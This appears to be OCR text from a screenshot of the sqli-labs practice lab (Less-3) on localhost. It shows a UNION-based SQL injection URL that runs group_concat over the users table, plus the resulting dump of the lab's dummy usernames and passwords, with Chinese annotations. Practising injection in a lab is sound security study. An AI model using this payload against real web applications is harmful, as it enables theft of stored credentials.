 127.0.0.1/sqli-labs-master/Less-3/?id=-1') union select 1,2,group_concat(id,username,password) from users--+
火狐官方站点 新手上路 常用网址 JD 京东商城 收藏夹栏 知识点 信息收集 云沙箱 情报社区 GTFOBins CTF chatGPT 轻松传 - 传文件，传... 靶场 分公司 其他书签
要查询的字段
指定表
Welcome Dhakkan
Your Login name:2
爆出的数据
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!
le,8adminadmin,9admin1admin1,10admin2admin2,11admin3admin3,12dhakkandumbo,14admin4admin4